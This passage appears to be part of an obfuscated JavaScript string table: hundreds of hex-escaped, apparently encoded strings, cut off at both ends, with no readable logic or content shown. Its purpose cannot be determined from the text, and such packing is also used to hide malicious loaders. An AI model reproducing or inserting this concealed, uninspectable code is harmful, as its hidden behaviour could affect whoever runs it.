x35\x33\x43\x72\x43\x56\x35\x65\x31\x6e\x43\x76\x6c\x77\x44\x57\x63\x4b\x55\x77\x36\x72\x43\x6e\x63\x4f\x58\x45\x57\x76\x43\x76\x38\x4b\x64\x4d\x63\x4f\x37\x77\x71\x74\x69\x66\x51\x3d\x3d','\x77\x35\x48\x44\x6b\x4d\x4b\x72\x77\x72\x4c\x43\x69\x68\x4c\x44\x6a\x63\x4f\x35\x77\x36\x76\x44\x6c\x69\x63\x6d\x77\x36\x37\x44\x71\x78\x51\x4e\x46\x38\x4b\x5a\x44\x53\x4c\x43\x75\x44\x6f\x3d','\x63\x73\x4f\x6c\x59\x6c\x6b\x42\x4c\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x7a\x76\x43\x69\x73\x4f\x51\x42\x4d\x4b\x50\x77\x35\x66\x44\x72\x54\x2f\x43\x67\x38\x4b\x6e\x77\x72\x54\x44\x6b\x73\x4b\x73\x77\x6f\x44\x44\x75\x38\x4b\x32\x41\x42\x5a\x4f\x55\x32\x72\x43\x68\x42\x50\x44\x6f\x73\x4f\x36\x45\x6b\x4d\x74','\x4c\x58\x38\x75\x77\x37\x2f\x43\x71\x57\x4d\x3d','\x53\x4d\x4f\x43\x66\x45\x38\x58\x4f\x63\x4b\x6c\x77\x36\x30\x66\x63\x45\x78\x42\x61\x6a\x70\x66\x77\x72\x50\x44\x6d\x73\x4f\x34\x4f\x6e\x78\x4c','\x65\x77\x37\x43\x6c\x4d\x4b\x70\x77\x34\x6b\x63\x59\x63\x4f\x76\x77\x6f\x70\x73\x77\x35\x51\x68\x4e\x54\x50\x43\x6c\x30\x56\x63\x59\x68\x62\x44\x67\x6a\x46\x6e\x45\x4d\x4b\x42\x53\x78\x64\x52\x4b\x73\x4b\x44\x44\x63\x4f\x47\x77\x72\x6a\x43\x71\x63\x4f\x66\x49\x4d\x4b\x5a\x4f\x51\x3d\x3d','\x63\x38\x4f\x75\x4b\x30\x67\x74\x77\x36\x55\x3d','\x65\x4d\x4b\x67\x43\x73\x4b\x72\x41\x55\x41\x42\x65\x4d\x4b\x2f\x52\x73\x4f\x46\x77\x72\x4a\x44\x77\x71\x41\x48\x77\x34\x44\x43\x74\x45\x74\x43\x77\x6f\x50\x44\x70\x42\x6a\x43\x71\x56\x52\x31\x4f\x79\x72\x43\x70\x67\x3d\x3d','\x50\x38\x4f\x6c\x77\x37\x46\x2b\x77\x6f\x6e\x44\x75\x38\x4b\x69\x48\x53\x6e\x44\x6f\x46\x34\x58\x77\x37\x5a\x50\x42\x67\x3d\x3d','\x57\x45\x34\x66\x77\x37\x6e\x44\x6c\x33\x58\x43\x6b\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x73\x4b\x66\x77\x36\x62\x43\x6d\x45\x30\x31\x77\x70\x74\x63\x77\x70\x6e\x43\x67\x63\x4b\x34\x61\x55\x41\x3d','\x77\x6f\x33\x43\x72\x53\x51\x35\x47\x73\x4b\x4d','\x52\x33\x48\x43\x67\x51\x58\x44\x6f\x63\x4b\x75\x77\x36\x55\x3d','\x77\x35\x38\x77\x77\x71\x54\x43\x76\x38\x4b\x79\x77\x72\x76\x43\x6a\x63\x4b\x76\x77\x35\x46\x36\x77\x72\x46\x67\x77\x36\x66\x44\x6a\x51\x3d\x3d','\x77\x71\x45\x68\x47\x73\x4b\x56\x77\x34\x7a\x44\x74\x41\x6b\x3d','\x77\x70\x41\x53\x59\x30\x66\x43\x71\x38\x4f\x77\x77\x35\x31\x4f\x77\x6f\x2f\x44\x74\x69\x73\x3d','\x77\x36\x37\x43\x76\x78\x6f\x39\x5a\x45\x37\x43\x70\x52\x6b\x72\x41\x47\x45\x45\x77\x35\x4d\x3d','\x4d\x6c\x44\x43\x69\x4d\x4f\x66\x4b\x4d\x4b\x6e','\x77\x35\x41\x41\x64\x6e\x52\x6c\x4e\x67\x33\x43\x6e\x77\x6b\x48\x77\x36\x4c\x43\x69\x63\x4b\x56\x77\x71\x6f\x76\x56\x4d\x4b\x45\x77\x70\x67\x3d','\x77\x36\x37\x43\x72\x6e\x4d\x6b\x5a\x41\x3d\x3d','\x77\x34\x38\x4d\x48\x51\x3d\x3d','\x65\x73\x4b\x71\x4a\x47\x68\x69\x77\x6f\x73\x71\x66\x6d\x50\x43\x6e\x32\x33\x44\x74\x38\x4b\x6e\x77\x71\x42\x65\x77\x36\x50\x44\x6d\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x73\x4f\x79\x46\x73\x4f\x46','\x77\x70\x2f\x43\x70\x77\x76\x43\x69\x38\x4f\x50\x43\x4d\x4b\x50\x77\x34\x51\x3d','\x77\x6f\x62\x43\x74\x44\x73\x6a\x43\x63\x4b\x65\x44\x30\x50\x43\x69\x68\x6e\x43\x6d\x53\x4d\x73\x77\x6f\x45\x51\x77\x72\x70\x59\x77\x72\x55\x3d','\x4e\x69\x58\x44\x74\x4d\x4f\x62\x57\x4d\x4f\x68','\x77\x36\x33\x44\x73\x38\x4b\x37\x77\x70\x33\x43\x67\x78\x33\x44\x6c\x38\x4f\x2f','\x50\x63\x4f\x45\x77\x6f\x78\x70\x77\x35\x59\x75\x4b\x63\x4b\x6e\x77\x36\x6e\x43\x72\x52\x6b\x30\x51\x4d\x4f\x50\x77\x36\x77\x3d','\x77\x72\x6c\x73\x48\x6d\x50\x43\x68\x51\x3d\x3d','\x77\x35\x59\x39\x77\x72\x33\x43\x74\x4d\x4b\x30\x77\x72\x62\x44\x6c\x38\x4b\x77\x77\x35\x45\x37\x77\x72\x46\x71\x77\x37\x72\x44\x6b\x44\x4c\x43\x6b\x41\x42\x65\x4d\x6e\x55\x3d','\x77\x6f\x33\x44\x75\x73\x4b\x5a\x77\x37\x66\x43\x6a\x56\x49\x3d','\x77\x70\x35\x47\x77\x36\x50\x43\x6f\x6b\x54\x44\x72\x4d\x4f\x4e\x4a\x38\x4f\x6b\x4e\x77\x3d\x3d','\x51\x57\x52\x50\x77\x37\x37\x44\x74\x4d\x4f\x43\x61\x73\x4b\x55\x42\x73\x4f\x79\x48\x73\x4f\x37\x77\x35\x5a\x59\x4a\x38\x4b\x34\x47\x57\x56\x75\x59\x4d\x4f\x71\x54\x73\x4f\x39','\x65\x7a\x6b\x59\x77\x71\x4a\x6a','\x77\x72\x48\x43\x70\x78\x6f\x3d','\x77\x72\x46\x4a\x77\x35\x6f\x36\x77\x72\x76\x44\x69\x54\x37\x44\x72\x77\x3d\x3d','\x77\x35\x6b\x44\x4f\x30\x78\x79\x77\x6f\x68\x52\x77\x36\x48\x44\x6d\x63\x4b\x46\x4c\x6d\x44\x43\x68\x79\x50\x44\x6f\x56\x51\x62\x77\x37\x56\x57\x77\x72\x34\x52\x77\x37\x62\x43\x76\x38\x4b\x49\x66\x38\x4b\x57','\x4a\x63\x4f\x45\x77\x70\x5a\x31\x77\x35\x51\x3d','\x77\x71\x6f\x48\x50\x4d\x4f\x64\x44\x42\x2f\x43\x6c\x77\x3d\x3d','\x52\x47\x42\x41\x77\x36\x51\x3d','\x77\x6f\x2f\x43\x6c\x38\x4b\x2b\x77\x6f\x33\x43\x73\x41\x34\x42','\x77\x35\x73\x37\x77\x72\x58\x43\x70\x38\x4b\x7a\x4f\x73\x4b\x48\x77\x35\x44\x44\x71\x46\x2f\x44\x68\x4d\x4f\x54\x77\x37\x5a\x5a\x66\x33\x37\x44\x76\x4d\x4b\x30\x77\x37\x66\x44\x68\x67\x3d\x3d','\x57\x45\x6f\x42\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x4e\x6e\x6f\x64\x77\x70\x5a\x69\x52\x38\x4f\x6d\x61\x78\x54\x44\x76\x67\x3d\x3d','\x77\x71\x48\x43\x6c\x73\x4b\x58\x5a\x38\x4f\x67\x77\x6f\x2f\x44\x69\x38\x4f\x38\x62\x46\x50\x44\x68\x41\x55\x50\x4c\x4d\x4f\x2f\x48\x31\x54\x44\x76\x63\x4f\x4e\x64\x63\x4f\x7a','\x77\x72\x52\x70\x77\x72\x63\x3d','\x77\x72\x78\x31\x77\x34\x31\x37\x66\x7a\x45\x36\x54\x6d\x34\x71\x77\x6f\x30\x3d','\x50\x38\x4b\x77\x77\x71\x74\x54\x77\x72\x33\x44\x75\x79\x58\x43\x6f\x6a\x44\x44\x72\x38\x4b\x66\x77\x37\x67\x38\x77\x71\x54\x44\x72\x33\x31\x51\x64\x73\x4f\x71\x77\x35\x62\x43\x71\x4d\x4b\x62\x47\x79\x45\x63\x77\x6f\x41\x73\x77\x36\x30\x3d','\x77\x36\x38\x35\x77\x71\x6e\x43\x6d\x73\x4b\x66\x77\x6f\x58\x44\x68\x73\x4b\x78\x77\x34\x64\x77\x77\x71\x42\x73\x77\x37\x72\x44\x6d\x52\x54\x43\x6e\x42\x70\x44\x4f\x47\x4e\x51','\x4f\x4d\x4f\x2b\x77\x37\x42\x35\x77\x6f\x50\x44\x76\x38\x4f\x2f\x55\x44\x44\x44\x71\x31\x38\x51\x77\x36\x31\x56\x43\x38\x4b\x2f\x77\x72\x48\x43\x70\x63\x4b\x48\x43\x51\x31\x44\x4a\x45\x6e\x43\x73\x67\x59\x76\x77\x71\x6e\x44\x67\x41\x3d\x3d','\x77\x70\x6e\x44\x6c\x4d\x4b\x72\x77\x34\x37\x43\x6b\x77\x3d\x3d','\x64\x4d\x4f\x79\x5a\x56\x6b\x42\x4c\x38\x4b\x69\x77\x36\x63\x64\x65\x6b\x77\x3d','\x77\x37\x72\x44\x72\x4d\x4b\x64\x77\x71\x72\x43\x6e\x52\x58\x44\x69\x73\x4f\x72','\x63\x4d\x4f\x37\x77\x35\x49\x4e\x52\x63\x4b\x33\x59\x63\x4b\x67\x4f\x38\x4f\x62\x77\x36\x37\x43\x6b\x44\x5a\x37\x63\x6c\x6e\x43\x6a\x73\x4b\x57\x64\x32\x34\x78\x77\x36\x4a\x57\x63\x38\x4b\x2f\x77\x34\x78\x48\x77\x72\x58\x44\x71\x38\x4b\x61\x42\x52\x34\x35\x4f\x63\x4b\x50\x77\x70\x39\x6b\x77\x37\x6e\x43\x73\x44\x7a\x44\x6d\x53\x4a\x4c\x42\x63\x4b\x73\x77\x37\x59\x56\x4a\x38\x4f\x77\x52\x4d\x4f\x6c\x77\x72\x56\x59\x77\x70\x50\x44\x75\x68\x6a\x44\x71\x73\x4b\x4d\x51\x77\x6a\x43\x70\x63\x4f\x62\x61\x63\x4f\x38\x77\x37\x7a\x44\x70\x51\x35\x4a\x77\x70\x44\x44\x69\x38\x4b\x54\x77\x37\x39\x7a\x4d\x63\x4b\x61\x77\x35\x76\x44\x6a\x63\x4b\x35\x4a\x4d\x4b\x66\x77\x35\x50\x44\x73\x4d\x4f\x4b\x51\x77\x3d\x3d','\x77\x70\x37\x43\x74\x43\x45\x2f\x43\x77\x3d\x3d','\x77\x36\x50\x44\x74\x63\x4f\x74','\x51\x63\x4b\x70\x4f\x67\x3d\x3d','\x77\x6f\x2f\x44\x75\x38\x4f\x39\x50\x51\x31\x41\x77\x72\x50\x43\x71\x69\x49\x3d','\x4b\x73\x4b\x6d\x48\x4d\x4b\x37\x4e\x30\x34\x63\x62\x77\x3d\x3d','\x65\x38\x4b\x6d\x4f\x48\x39\x6b\x77\x70\x4e\x71\x65\x51\x3d\x3d','\x77\x36\x59\x6d\x4e\x4d\x4f\x69','\x77\x72\x55\x38\x46\x73\x4b\x44\x77\x34\x54\x44\x6f\x68\x54\x43\x73\x53\x6a\x43\x75\x51\x33\x44\x76\x73\x4f\x2f\x77\x37\x6a\x44\x74\x31\x55\x53\x77\x6f\x62\x43\x6a\x58\x39\x32','\x77\x37\x7a\x43\x6f\x48\x77\x6b\x62\x4d\x4b\x32\x46\x58\x78\x5a\x47\x73\x4f\x53\x54\x67\x3d\x3d','\x77\x35\x49\x61\x65\x48\x6f\x71\x4c\x6a\x62\x43\x70\x42\x51\x47\x77\x72\x62\x44\x6d\x73\x4b\x56\x77\x36\x35\x70\x47\x4d\x4b\x4a\x77\x70\x46\x52\x77\x6f\x37\x43\x69\x57\x63\x3d','\x77\x6f\x4d\x33\x77\x35\x30\x38\x77\x72\x45\x3d','\x59\x73\x4f\x35\x45\x55\x38\x72\x77\x37\x38\x44\x77\x37\x67\x3d','\x59\x7a\x6b\x43\x77\x72\x35\x68\x77\x36\x6e\x43\x68\x63\x4b\x35\x54\x63\x4b\x73\x77\x72\x51\x6e\x41\x58\x73\x4d\x52\x77\x50\x43\x75\x57\x64\x70\x77\x34\x54\x44\x75\x63\x4b\x79\x77\x70\x30\x3d','\x77\x70\x74\x36\x77\x6f\x77\x52\x65\x41\x3d\x3d','\x77\x35\x51\x44\x64\x33\x68\x68\x4f\x53\x33\x43\x6e\x67\x38\x61','\x77\x70\x6e\x43\x76\x43\x77\x3d','\x77\x70\x45\x7a\x77\x34\x63\x67\x77\x72\x64\x55\x77\x6f\x45\x49\x77\x35\x44\x44\x68\x77\x3d\x3d','\x46\x63\x4f\x35\x77\x72\x50\x43\x68\x38\x4f\x6e\x77\x6f\x66\x44\x6e\x38\x4b\x67','\x77\x71\x56\x38\x44\x33\x62\x43\x6c\x63\x4b\x56\x77\x6f\x6e\x43\x6f\x63\x4f\x61\x77\x36\x72\x44\x69\x32\x6b\x3d','\x77\x70\x70\x79\x77\x6f\x51\x51\x64\x51\x3d\x3d','\x77\x71\x49\x77\x42\x38\x4b\x54\x77\x34\x7a\x44\x71\x56\x54\x43\x72\x57\x50\x43\x74\x41\x58\x44\x74\x63\x4f\x2b','\x77\x70\x66\x43\x67\x38\x4b\x2f\x77\x70\x72\x43\x73\x41\x3d\x3d','\x77\x71\x77\x58\x4f\x4d\x4f\x59\x41\x52\x6b\x3d','\x77\x72\x50\x43\x6b\x4d\x4b\x59\x63\x38\x4f\x6d','\x77\x70\x2f\x44\x72\x63\x4f\x77\x4b\x78\x39\x61','\x77\x71\x45\x64\x4d\x4d\x4f\x50\x41\x44\x4c\x43\x67\x4d\x4b\x68\x77\x6f\x6a\x43\x6a\x38\x4b\x69\x77\x34\x54\x43\x6c\x30\x52\x68\x77\x6f\x63\x3d','\x77\x6f\x72\x44\x6a\x63\x4b\x75\x77\x34\x6a\x43\x67\x69\x6f\x3d','\x77\x36\x30\x6d\x4d\x63\x4f\x33\x77\x34\x4c\x44\x6a\x58\x72\x43\x76\x63\x4f\x55\x47\x4d\x4f\x71\x63\x4d\x4f\x70\x77\x36\x50\x43\x74\x67\x3d\x3d','\x53\x30\x51\x36\x77\x36\x2f\x44\x6e\x46\x6a\x43\x6a\x6c\x76\x43\x71\x38\x4f\x4d\x66\x46\x35\x46\x5a\x38\x4b\x63\x77\x6f\x66\x43\x74\x4d\x4b\x74\x77\x35\x7a\x43\x70\x73\x4f\x30\x4a\x41\x3d\x3d','\x77\x37\x4d\x5a\x4f\x46\x70\x6c\x77\x6f\x38\x3d','\x61\x41\x6a\x43\x6d\x63\x4b\x34\x77\x34\x73\x4f\x49\x63\x4f\x54\x77\x36\x30\x4d\x77\x37\x4d\x41\x47\x44\x50\x43\x74\x58\x70\x35\x57\x79\x4d\x3d','\x77\x72\x7a\x43\x73\x38\x4b\x42\x77\x72\x44\x44\x70\x52\x59\x3d','\x77\x34\x58\x43\x68\x79\x6e\x43\x6c\x44\x45\x4c\x77\x36\x35\x63\x77\x34\x44\x43\x75\x32\x45\x5a','\x63\x51\x44\x43\x67\x63\x4b\x31\x77\x34\x4d\x59\x65\x38\x4f\x30\x77\x35\x5a\x6d\x77\x35\x6f\x73\x4f\x77\x6e\x43\x6f\x6b\x39\x49\x62\x51\x50\x43\x67\x44\x78\x78\x43\x38\x4b\x53\x55\x41\x38\x4b\x66\x38\x4f\x48','\x77\x36\x45\x75\x77\x70\x77\x3d','\x77\x35\x54\x43\x71\x69\x56\x64\x57\x6c\x54\x43\x6f\x56\x51\x52','\x77\x37\x62\x43\x72\x6d\x6b\x34\x5a\x73\x4b\x79\x44\x32\x64\x6d\x57\x38\x4f\x47\x52\x38\x4f\x61\x77\x72\x34\x42\x77\x35\x67\x56\x77\x35\x4c\x44\x6b\x69\x66\x43\x6e\x43\x6c\x2b\x77\x71\x76\x43\x6c\x38\x4b\x6b\x77\x34\x38\x3d','\x50\x73\x4b\x34\x77\x71\x6c\x43\x77\x72\x63\x3d','\x47\x57\x45\x57','\x77\x71\x45\x2f\x41\x4d\x4b\x52\x77\x34\x44\x44\x71\x51\x6b\x3d','\x65\x6a\x45\x61\x77\x72\x4e\x70\x77\x37\x2f\x44\x6e\x38\x4b\x78\x55\x38\x4f\x74\x77\x72\x55\x70\x41\x30\x45\x42\x54\x51\x51\x3d','\x77\x35\x7a\x43\x75\x79\x46\x4c\x65\x6c\x34\x3d','\x63\x63\x4f\x36\x4c\x56\x6b\x34\x77\x37\x6f\x35\x77\x37\x66\x44\x67\x73\x4f\x2f','\x77\x34\x49\x7a\x77\x71\x33\x43\x71\x73\x4b\x37\x4c\x4d\x4f\x64\x77\x35\x44\x44\x72\x77\x58\x44\x6c\x4d\x4f\x53\x77\x34\x52\x43\x57\x6d\x33\x44\x73\x63\x4f\x6e\x77\x72\x37\x43\x73\x73\x4f\x71\x56\x54\x4d\x58\x4c\x68\x62\x43\x74\x63\x4f\x6a\x77\x34\x50\x44\x76\x52\x58\x44\x76\x38\x4b\x33\x77\x70\x58\x43\x75\x48\x62\x43\x70\x73\x4f\x68\x58\x51\x3d\x3d','\x65\x4d\x4b\x77\x4c\x33\x35\x4d\x77\x70\x74\x68\x5a\x48\x6a\x43\x69\x48\x6a\x44\x73\x63\x4b\x76','\x50\x73\x4b\x78\x44\x38\x4b\x6d\x4f\x6c\x49\x3d','\x77\x72\x54\x43\x6a\x63\x4b\x59\x62\x63\x4f\x72','\x77\x72\x68\x2b\x43\x33\x72\x43\x6c\x38\x4b\x61\x77\x35\x50\x43\x75\x63\x4f\x42\x77\x71\x44\x44\x69\x6e\x4a\x74\x62\x6a\x78\x32\x77\x72\x4a\x39\x77\x70\x37\x44\x67\x73\x4b\x55\x4d\x41\x55\x57\x50\x63\x4b\x69\x4c\x46\x4d\x5a\x77\x35\x63\x6d\x77\x34\x33\x44\x6a\x31\x39\x76\x63\x69\x78\x47\x77\x35\x63\x3d','\x51\x33\x58\x43\x6e\x41\x58\x44\x72\x51\x3d\x3d','\x50\x63\x4b\x71\x77\x71\x42\x46\x77\x70\x50\x44\x71\x32\x37\x43\x6d\x79\x48\x44\x69\x63\x4b\x35\x77\x34\x41\x50','\x77\x36\x7a\x44\x73\x63\x4b\x76\x77\x72\x44\x43\x69\x77\x38\x3d','\x47\x38\x4b\x45\x77\x37\x52\x55\x52\x51\x3d\x3d','\x77\x72\x6a\x43\x6e\x73\x4b\x50\x61\x73\x4f\x6f\x77\x70\x6e\x43\x6b\x63\x4f\x38\x61\x77\x6e\x44\x6c\x41\x51\x69\x4f\x38\x4f\x58\x48\x31\x6e\x44\x70\x38\x4b\x45\x44\x4d\x4b\x69\x77\x70\x6f\x35\x4f\x31\x7a\x43\x75\x63\x4b\x65\x77\x70\x42\x42\x77\x70\x33\x44\x70\x43\x6e\x43\x6e\x58\x63\x4e\x4f\x73\x4b\x52\x77\x72\x37\x43\x76\x51\x3d\x3d','\x44\x4d\x4b\x46\x77\x37\x42\x49\x59\x45\x66\x43\x76\x63\x4f\x62\x77\x35\x6e\x43\x73\x4d\x4b\x6e\x77\x35\x33\x44\x70\x51\x3d\x3d','\x77\x35\x55\x65\x65\x48\x68\x67\x4b\x51\x3d\x3d','\x77\x6f\x6e\x43\x75\x6a\x6e\x43\x6b\x63\x4f\x5a','\x77\x36\x50\x43\x72\x78\x76\x43\x75\x52\x4d\x6b\x77\x34\x56\x77\x77\x37\x37\x44\x6c\x45\x49\x6d\x77\x37\x6a\x44\x6e\x4d\x4b\x68\x4e\x63\x4f\x49\x48\x4d\x4f\x71\x77\x35\x49\x4b\x77\x34\x6a\x43\x67\x68\x5a\x6b\x42\x63\x4f\x39\x66\x38\x4b\x43\x52\x38\x4f\x34\x77\x34\x49\x75\x77\x71\x37\x44\x6c\x43\x38\x68\x4c\x63\x4f\x43\x51\x38\x4f\x6d\x77\x35\x6e\x43\x6a\x43\x48\x44\x67\x47\x34\x3d','\x4f\x38\x4f\x5a\x77\x6f\x62\x44\x73\x43\x70\x37\x77\x71\x59\x3d','\x77\x71\x4c\x44\x6e\x4d\x4b\x6b\x77\x34\x6e\x43\x6d\x53\x72\x43\x6b\x63\x4b\x6a\x77\x35\x38\x66\x53\x77\x59\x6e\x77\x72\x34\x4f\x4c\x38\x4f\x42\x77\x35\x6e\x43\x69\x63\x4b\x69\x77\x34\x51\x4b\x4c\x38\x4b\x37\x77\x70\x6f\x3d','\x77\x71\x6f\x54\x4a\x38\x4f\x57\x44\x67\x7a\x43\x6f\x73\x4b\x72\x77\x6f\x6a\x44\x69\x4d\x4b\x6d\x77\x34\x2f\x43\x6f\x6c\x70\x74','\x77\x37\x72\x43\x76\x58\x34\x6e\x5a\x41\x3d\x3d','\x58\x4d\x4f\x31\x77\x34\x73\x49\x52\x38\x4b\x33\x65\x38\x4f\x6e\x50\x63\x4b\x4d\x77\x36\x76\x43\x68\x6a\x78\x76\x45\x30\x37\x43\x6d\x63\x4b\x58\x59\x45\x38\x6a\x77\x36\x55\x58\x66\x4d\x4f\x76\x77\x70\x34\x46\x77\x37\x76\x44\x73\x73\x4b\x52','\x57\x6e\x5a\x63\x77\x36\x58\x44\x6b\x73\x4f\x45\x65\x38\x4b\x56\x41\x4d\x4b\x59\x45\x38\x4f\x75\x77\x35\x6b\x3d','\x77\x34\x49\x7a\x77\x71\x33\x43\x71\x73\x4b\x37\x4c\x4d\x4f\x64\x77\x35\x44\x44\x72\x77\x58\x44\x6c\x4d\x4f\x53\x77\x34\x52\x43\x57\x6d\x33\x44\x73\x63\x4f\x6e\x77\x72\x37\x43\x73\x73\x4f\x71\x56\x54\x4d\x58\x50\x41\x6a\x43\x74\x63\x4f\x35\x77\x34\x48\x44\x6f\x54\x7a\x43\x6f\x67\x3d\x3d','\x57\x31\x67\x49\x77\x37\x6a\x44\x76\x33\x33\x43\x6d\x56\x72\x43\x71\x4d\x4f\x37\x65\x46\x68\x67','\x58\x32\x6c\x59\x77\x36\x50\x44\x74\x63\x4f\x4d\x62\x4d\x4b\x57','\x4f\x43\x52\x48\x77\x71\x73\x30\x77\x37\x54\x44\x67\x4d\x4b\x71\x43\x63\x4f\x2b\x77\x36\x41\x30\x58\x32\x6c\x64','\x52\x6d\x54\x43\x6e\x42\x6e\x44\x76\x41\x3d\x3d','\x77\x70\x6a\x43\x6f\x44\x34\x69','\x77\x72\x78\x73\x77\x34\x67\x3d','\x77\x71\x31\x79\x77\x34\x30\x3d','\x77\x37\x76\x44\x74\x31\x54\x44\x6f\x45\x78\x31\x77\x35\x4d\x72\x77\x36\x6e\x43\x6d\x51\x45\x76\x77\x36\x37\x44\x6d\x63\x4b\x70\x62\x38\x4f\x61\x64\x38\x4b\x70\x77\x37\x70\x54\x77\x70\x33\x44\x67\x6b\x6f\x75\x58\x4d\x4f\x2f\x61\x4d\x4b\x51\x59\x38\x4f\x39\x77\x70\x4a\x34\x77\x72\x76\x43\x74\x51\x67\x47\x4f\x38\x4b\x72\x47\x4d\x4f\x33\x77\x35\x76\x44\x6b\x6e\x66\x44\x6b\x31\x44\x44\x6f\x47\x6e\x43\x69\x4d\x4f\x32\x77\x37\x37\x44\x71\x4d\x4b\x74\x77\x35\x41\x4a\x47\x63\x4f\x48\x5a\x55\x48\x43\x75\x6b\x7a\x44\x67\x67\x4a\x4f\x77\x71\x55\x3d','\x43\x73\x4f\x30\x77\x70\x38\x3d','\x66\x52\x58\x43\x6d\x4d\x4b\x39','\x77\x35\x55\x59\x64\x6e\x63\x3d','\x77\x36\x72\x44\x6b\x38\x4f\x66\x66\x48\x6e\x43\x6b\x45\x73\x6c\x77\x70\x77\x78\x77\x37\x44\x44\x74\x73\x4f\x6f','\x77\x72\x70\x74\x77\x35\x34\x3d','\x77\x34\x72\x43\x73\x53\x73\x3d','\x49\x68\x66\x43\x70\x67\x3d\x3d','\x77\x36\x50\x43\x6f\x4d\x4f\x58\x44\x63\x4f\x44\x77\x72\x31\x45\x55\x48\x52\x6b\x77\x71\x31\x61\x63\x6c\x6e\x44\x71\x78\x56\x44\x52\x4d\x4b\x67\x4d\x73\x4f\x73\x57\x78\x59\x77\x52\x53\x6e\x43\x76\x30\x58\x44\x74\x6d\x51\x48\x77\x36\x56\x47\x51\x77\x3d\x3d','\x77\x35\x58\x43\x72\x6d\x73\x35','\x62\x51\x44\x43\x6d\x63\x4b\x34\x77\x34\x73\x55','\x46\x63\x4b\x5a\x77\x37\x49\x3d','\x42\x63\x4b\x47\x49\x51\x3d\x3d','\x42\x73\x4f\x65\x77\x71\x6b\x3d','\x77\x72\x42\x43\x77\x35\x63\x3d','\x77\x71\x58\x44\x71\x63\x4b\x71','\x77\x71\x50\x43\x75\x67\x4c\x43\x67\x77\x41\x33\x77\x35\x68\x78\x77\x36\x76\x44\x6b\x68\x73\x3d','\x50\x6d\x59\x72\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x77\x71\x4c\x43\x6b\x4d\x4b\x71\x64\x38\x4f\x39\x77\x70\x48\x43\x69\x38\x4f\x30','\x77\x34\x58\x43\x6e\x79\x51\x3d','\x77\x70\x58\x43\x75\x73\x4f\x52','\x77\x35\x73\x75\x77\x71\x37\x43\x76\x4d\x4b\x6e\x77\x72\x4c\x44\x70\x73\x4b\x7a\x77\x34\x5a\x34\x77\x72\x64\x72\x77\x36\x41\x3d','\x5a\x4d\x4b\x75\x4c\x51\x3d\x3d','\x77\x70\x7a\x44\x68\x38\x4b\x6b','\x77\x37\x6e\x43\x6f\x4d\x4b\x77\x62\x63\x4f\x73\x77\x70\x6e\x43\x6c\x63\x4f\x67\x62\x45\x76\x44\x67\x43\x67\x56\x4c\x4d\x4f\x6c\x46\x30\x6e\x44\x75\x38\x4b\x54\x4c\x63\x4f\x38\x77\x72\x30\x4c\x56\x47\x72\x43\x6b\x73\x4b\x71\x77\x72\x78\x6b\x77\x35\x50\x44\x6c\x57\x6a\x43\x70\x57\x4d\x3d','\x4c\x63\x4f\x6a\x77\x37\x46\x38','\x77\x72\x54\x43\x72\x73\x4b\x62\x77\x72\x44\x44\x73\x41\x4c\x44\x71\x41\x3d\x3d','\x77\x70\x6b\x35\x77\x35\x59\x3d','\x77\x70\x6a\x44\x6e\x4d\x4b\x70\x77\x35\x2f\x43\x6d\x53\x34\x3d','\x77\x36\x77\x6d\x4d\x38\x4f\x79\x77\x34\x62\x44\x74\x33\x48\x43\x73\x51\x3d\x3d','\x54\x42\x73\x46','\x47\x73\x4b\x5a\x77\x37\x74\x4a\x54\x6b\x7a\x43\x76\x51\x3d\x3d','\x4f\x73\x4f\x35\x77\x37\x70\x34\x77\x6f\x72\x44\x6f\x63\x4b\x2f\x56\x6a\x73\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x65\x77\x37\x66\x43\x6c\x6b\x31\x2b','\x77\x35\x58\x43\x72\x43\x38\x3d','\x77\x35\x6b\x4e\x62\x33\x39\x6a\x4f\x79\x33\x43\x6d\x42\x49\x3d','\x77\x6f\x54\x43\x6a\x4d\x4b\x77\x77\x6f\x44\x43\x73\x52\x6b\x56\x51\x63\x4b\x56\x47\x63\x4b\x71\x4e\x63\x4b\x4a\x46\x56\x6f\x64\x4c\x68\x45\x3d','\x50\x63\x4b\x58\x77\x36\x46\x66','\x77\x72\x59\x32\x41\x63\x4b\x69\x77\x34\x44\x44\x71\x68\x38\x3d','\x77\x36\x76\x43\x74\x38\x4f\x64\x77\x72\x2f\x43\x70\x68\x6e\x43\x76\x46\x56\x73\x77\x6f\x62\x43\x6d\x7a\x45\x30\x66\x38\x4f\x42','\x77\x6f\x35\x5a\x77\x36\x48\x43\x70\x56\x55\x3d','\x77\x37\x54\x43\x71\x6e\x45\x32\x64\x63\x4b\x37','\x77\x35\x63\x6a\x45\x6d\x31\x55\x77\x72\x6f\x34\x77\x34\x4c\x44\x74\x63\x4b\x32\x46\x67\x54\x43\x76\x51\x54\x44\x67\x47\x41\x6c\x77\x35\x41\x73\x77\x34\x51\x6f\x77\x34\x58\x43\x68\x73\x4b\x33\x55\x73\x4b\x6b\x77\x34\x6e\x44\x69\x33\x76\x44\x6b\x73\x4f\x4c\x77\x6f\x6f\x6d\x77\x34\x78\x32\x49\x63\x4f\x46\x77\x35\x55\x61\x77\x6f\x6e\x43\x6b\x73\x4f\x61\x59\x79\x30\x47\x48\x58\x44\x44\x76\x79\x76\x43\x75\x4d\x4f\x2b\x44\x4d\x4f\x7a\x42\x33\x33\x43\x72\x63\x4b\x76\x77\x70\x4e\x76\x77\x70\x49\x6a\x4f\x73\x4b\x4c\x77\x36\x6b\x3d','\x77\x37\x2f\x43\x69\x78\x67\x3d','\x77\x36\x5a\x6a\x53\x32\x2f\x44\x67\x73\x4b\x48\x77\x70\x4c\x43\x71\x73\x4b\x4c\x77\x37\x4c\x43\x69\x48\x30\x35\x59\x45\x6c\x74\x77\x36\x51\x3d','\x50\x4d\x4f\x6e\x77\x37\x4a\x30\x77\x70\x67\x3d','\x77\x35\x37\x43\x75\x48\x6f\x3d','\x47\x73\x4b\x65\x77\x37\x52\x49\x59\x6b\x2f\x43\x76\x4d\x4f\x51\x77\x36\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x73\x68\x4d\x63\x4f\x31\x77\x36\x72\x44\x70\x67\x3d\x3d','\x77\x35\x6b\x4d\x77\x6f\x45\x3d','\x77\x37\x4d\x52\x77\x71\x30\x3d','\x57\x54\x63\x43','\x77\x37\x58\x43\x69\x42\x38\x3d','\x77\x71\x63\x61\x4d\x4d\x4f\x4e